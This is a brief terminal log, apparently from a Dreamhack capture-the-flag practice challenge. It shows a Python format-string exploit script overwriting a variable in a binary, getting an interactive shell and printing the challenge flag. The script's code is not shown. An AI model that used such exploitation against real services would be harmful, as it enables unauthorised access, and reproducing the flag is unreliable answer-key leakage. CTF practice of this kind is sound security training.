 [root@b4993f0b4e9b:~/fsb# python3 fsb_overwrite.py
[+] Opening connection to host3.dreamhack.games on port 15758: Done
[*] '/root/fsb/fsb_overwrite'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] code_base: 0x55d23f271000
[+] changeme: 0x55d23f27501c
[*] Switching to interactive mode
`AAAAAA\x1c'?\
$ cat flag
DH{b283dec57b17112a4e9aa6d5499c0f28}
[*] Got EOF while reading in interactive
$